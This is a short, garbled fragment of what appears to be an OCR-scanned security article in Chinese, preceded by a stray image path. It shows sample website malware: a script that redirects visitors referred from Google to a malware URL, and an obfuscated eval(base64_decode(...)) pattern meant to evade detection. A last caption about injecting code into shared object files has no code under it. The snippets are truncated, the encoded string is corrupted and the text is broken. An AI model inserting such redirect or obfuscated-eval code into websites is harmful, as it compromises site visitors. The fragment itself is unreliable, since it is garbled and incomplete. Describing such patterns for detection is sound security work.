
会将浏览器重定向到攻击性网站的脚本：
&lt;script&gt;

  if (document.referrer.match(/google\.com/)) {

    window.location("http://&lt;<em><strong>_malware
  }

试图躲避检测的迷惑性恶意代码：
eval
(
base64_decode
(
"aWYoZnVuaauUl+hasdqetiDi2iOwlOHT
旨在随机将有害代码写入其他无害的共享对象文件 脚本：